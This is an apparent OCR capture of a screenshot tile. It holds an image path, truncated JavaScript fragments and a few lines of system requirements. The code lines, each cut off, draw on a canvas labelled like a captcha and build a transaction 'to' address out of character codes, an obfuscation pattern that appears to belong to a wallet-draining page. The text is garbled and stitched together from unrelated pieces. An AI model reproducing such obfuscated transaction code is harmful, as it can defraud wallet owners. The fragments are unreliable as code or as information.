
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
1 GHz dual-core req
RAM:
4 GB for tools
Disk space:
64 GB for install